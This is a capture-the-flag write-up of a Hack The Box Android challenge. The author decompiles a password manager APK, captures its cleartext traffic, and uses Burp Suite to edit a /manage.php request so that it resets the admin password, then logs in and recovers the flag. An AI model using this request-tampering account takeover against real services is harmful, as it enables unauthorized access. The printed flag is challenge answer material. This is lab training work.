Manager
jadx-gui
Wireshark
Android Studio
Burpsuite
# CHALLENGE DESCRIPTION
# A client asked me to perform security assessment on this password management application. Can you help me?
➜ mkdir htb/Intro_to_Android_Exploitation/Manager ; cd htb/Intro_to_Android_Exploitation/Manager ; mv Manager.zip .
➜ Manager sha256sum Manager.zip | grep cb58a2a3018174cbd8d4e267655625be405440a026711ac38c8d561884cba988
cb58a2a3018174cbd8d4e267655625be405440a026711ac38c8d561884cba988 Manager.zip
➜ sudo apt install jadx
➜ jadx-gui &
Open file -> Manager.apk -> Open file
Go to: Source code -> com -> example.manager
Review code
Go to: Android Studio
Device -> Virtual Device Configuration -> Verify Configuration -> AVD Name
Change:
Pinned
To
Manager
Finish
Emulator settings are configured with burpsuite. Apparently it was required to configure in phone settings if directly using Android Studio without prior setup this way
➜ cd ~/Android/Sdk/tools
➜ emulator -avd Manager
Drag and drop manager.apk from folder into 'Application menu' in emulator
➜ tools sudo wireshark &
➜ java -jar -Xmx4g /Downloads/BurpSuitePro/burpsuite_pro.jar &
Wireshark filter:
ip.addr == 178.128.43.97
Open manager.apk in emulator:
178.128.43.97:32478
Register user:
hey:hey
Change user password:
hey:heyhey
**Wireshark content can be skipped**
Right-click login.php -> Follow -> HTTP stream
uname:pword over cleartext
Right-click register.php -> Follow -> HTTP stream
uname:pword over cleartext
Right-click manage.php -> Follow -> HTTP stream
uname:pword over cleartext
In burpsuite:
Go to: HTTP history
Find:
POST /manage.php HTTP/1.1
Send to repeater
Change:
username=hey&password=hey
To
username=admin&password=admin
Response:
HTTP/1.1 200 OK
Password updated successfully.
Change:
POST /manage.php HTTP/1.1
To
POST /login.php HTTP/1.1
Response:
HTTP/1.1 200 OK
{"id":1,"username":"admin","password":"admin","role":"HTB{b4d_p@ss_m4n@g3m3nT_@pp}"}









#hacking